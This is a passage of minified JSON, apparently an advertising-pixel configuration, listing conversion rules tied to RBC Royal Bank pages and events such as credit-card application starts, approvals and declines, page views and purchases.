}}]}},{"id":"285854371892534","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html"}}]}},{"id":"282635992216125","rule":{"url":{"i_contains":"\/customer-service\/atm-branch-locations.html"}}},{"id":"861898670633722","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1792477240792605","rule":{"url":{"i_contains":"http:\/\/www.rbcdirectinvesting.com\/services\/practice-accounts\/_assets-custom\/includes\/pop-up\/activate-a-practice-account.html"}}},{"id":"414489272238949","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1833961976817888","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/index.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisor.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisorRDSP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d.php"}}]}},{"id":"766979043459574","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d"}}},{"id":"262328157517645","rule":{"url":{"i_contains":"https:\/\/services.rbc.com\/rbc_irp\/searchResults.php"}}},{"id":"1364105550328297","rule":{"and":[{"event":{"eq":"CARIB"}},{"and":[{"custom_param1":{"i_contains":"Gen"}},{"custom_param2":{"i_contains":"Strt"}}]}]}},{"id":"1885967941689513","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}},{"id":"260213364391347","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}}},{"id":"1815954852006584","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/confirmation.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/caribbean\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}]}},{"id":"1830668190540218","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}}},{"id":"1894492374141610","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP-fr.php"}}]}},{"id":"1820183518201701","rule":{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.php"}}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1144474552323459"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1412974955439545"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1424635424273625"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved-or-Pending"}}]},"id":"1371922669556560"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1334940416585461"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1196592430453785"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1157709814338680"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1440769175995623"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1527933350582726"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1456599947704033"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"486988604758370"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1589660611059119"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1418944014816871"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1237702549683563"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1473694992674670"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1217003858417560"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1437711536273347"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1395140550530173"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1347726048581930"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1343838535671768"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1145320302245874"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/services\/mortgages"}}]}]},"id":"1261647393912766"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1364591880228953"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1216018765178056"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32597905316489383"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32354999474144131"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32352482671033643"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32292171500397839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24615969398081787"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25082395091426779"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32551919327755143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550854364537650"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24979037348457689"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24755542730805237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24652043087769526"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9101200056670588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24740224368914179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29598165553163756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29546777551634185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29515841144729702"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24325989626989247"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24056133730660528"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29500451036269684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23879646658327477"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10036655739733464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9481794631930854"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9840279039340849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9515602315117868"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9323753347677028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260002674067360"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28432392256375362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28218179211161465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9595410563812162"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9111683102291820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8939037652879977"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8369941629772033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9660792417267260"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9130635627002063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8869458056486429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8822814344481134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28120885214191546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8775412062566493"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8693831570713571"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27992963423651818"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9229786727041112"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8988668597837915"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8835614056552220"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8122529577848068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7070404636416385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8488097261312719"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28610522455213848"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8528833607242758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27940217238927387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27850650391215381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8574719395908625"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8181082338662679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28517549377844609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9626509477376970"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9074781149209720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8695325543880139"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8692699194183133"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8636939146392665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8527503947370840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8811844348861936"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28264233949834179"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9270416282971076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27567062722940418"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9525923020758351"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9131197866891283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8913541825379851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8836979293048588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8489683781157059"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27820681760911803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27694789063500453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8821803327874772"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8007458219353703"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8709309392488167"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9059972204052870"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9139517779403455"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27825599923720119"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9508555339171750"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8983368995019926"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8736388976450530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8701431516560824"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8688755251207503"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27607981315515544"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8870405533050375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8496264907151037"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27571993562415488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8737915259658159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8796194447139517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8229738937130235"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27546670964978762"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27529500006665778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9227307267293590"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8688434711271003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8639847812778694"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8523317861112422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28422510960673107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8814255658665368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8591429437623050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27461310780150665"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9073871855957236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8901385799930298"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8301987083242895"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27641587985456080"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27515660794716344"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27231139553196228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9499948746685212"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8753845808064964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8740071096060820"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28600387942894024"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8717520694990939"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8477729122339422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27698025493176813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27509881831993669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9097500940313908"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8945050182201173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8712557715531939"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8682670535115065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8458048797625667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9671572992859177"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8468831549912836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8156144691158803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8947824688572015"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9149924731693903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8853639211338832"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8811842228897240"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8569103849852155"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8498364713626370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6900877066702786"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879481685432239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8663799480403835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8631890933561330"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8054446774656306"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27515234748124169"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8935587549861076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8903796273011793"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8748619455254763"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8714112678703796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8404696796323965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27583218201323113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8674285529333978"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421634917863836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8495315880594573"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8996948497082874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8675244032568791"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8635098086607443"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8632635780155914"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8576023655838184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8407094596066186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9318233191520282"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27905940815671260"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8864576520301443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8664806603588458"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8165692933535033"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8068481186584878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8064918953610251"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28515318344734453"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27742240755419932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8486072264836411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8791212157624396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8169352229832520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8799627673466406"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27628980320079305"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24704070822577562"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28194823223464950"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8972545249457947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879116655467704"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8860133694073666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8856843117768037"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8595017797260059"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8874240535970031"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8692248917527268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8676774389097242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8483367621773637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"accounts\/chequing-accounts"}}]},{"url":{"i_contains":""}}]},"id":"8656019117810686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS"}}]}]},"id":"8496471630471339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8602063309909266"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27927163040230313"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8719200414840069"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8438869729574795"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26785029787779646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26649031958075470"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8981954218533498"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8321551441216459"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8269286966494848"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8052626061530544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9107286262631244"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26623454940636362"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7926455277476404"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26605974805684917"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8160158184053587"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26425229777124270"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8591044054281427"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7730702723701050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26479682431646802"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8628759433842344"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8326713504057228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8056731114434431"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7512506422183113"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8983937731622490"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8804914456202822"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8156506767777730"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8010648558984152"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8153344648112889"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8307305085971506"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8149967545047043"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8035988683184800"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26193449340301195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8056499984429626"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8020329084718424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7883221381777059"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7381497391951744"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7665292300248912"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8414286238604580"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8010109622391218"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8132985656808951"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8254993821255960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8670523686307362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7814793875263094"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7732976346811602"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7420841544691611"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6191084284349131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7743047055781739"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7890083474403940"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25944489581862765"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7857716954295638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28092317757025803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421620371200369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8985620621460533"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7995395493891191"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8087186358008092"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7964444873613549"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7882482305171642"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7858013640946183"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7464296293697299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7969885603062762"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8136316103120928"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7735703349838854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8128764287188095"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8493642667354985"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7589079167780714"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7484572758231754"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7376244982457285"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7278456475595401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7118658188244423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7540773942641986"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25306254475684549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25460950676854161"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7517448831664680"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8169989259758524"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25146418735003809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25074574618856726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7738501036200447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7600736163320413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7310045212407287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24763990886583058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24693276340316046"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7268161276556224"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7063037027065358"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7356781771092025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7462037503842235"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7443463425720867"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7377988632281742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7365736686837793"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7077762548994614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6981859421869814"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7447544508622940"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6900893770022756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24926894986895705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8401953543176604"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25564976259813401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7584709708255120"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7533247333457606"},{"rule":{"and":[{"event":{"eq":"